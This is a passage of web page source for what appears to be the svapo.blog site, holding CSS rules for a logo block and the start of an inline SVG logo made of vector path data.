margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_111{
                    display: inline-block;
                }.tdi_111 .tdb-logo-a,
                .tdi_111 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_111 .tdb-logo-svg-wrap{
                    max-width: 200px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_111 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }.tdi_111 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_111 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_111 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_111 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_111 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                     background-color: #e2687e;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-size:22px !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_111 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_111 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_111 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #e2687e;
                }.tdi_111 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }html[class*='ie'] .tdi_111 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}html[class*='ie'] .tdi_111 .tdb-logo-text-tagline{
				    background: none;
					color: #e2687e;
				}.tdi_111 .tdb-logo-icon-svg svg,
                .tdi_111 .tdb-logo-icon-svg svg *{
                    fill: #e2687e;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_111 .tdb-logo-text-tagline{
                    font-size:20px !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_111 .tdb-logo-svg-wrap{
                    max-width: 250px;
                }.tdi_111 .tdb-logo-svg-wrap svg{
                    width: 250px;
                    height: auto;
                }.tdi_111 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_111 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_111 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_111 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
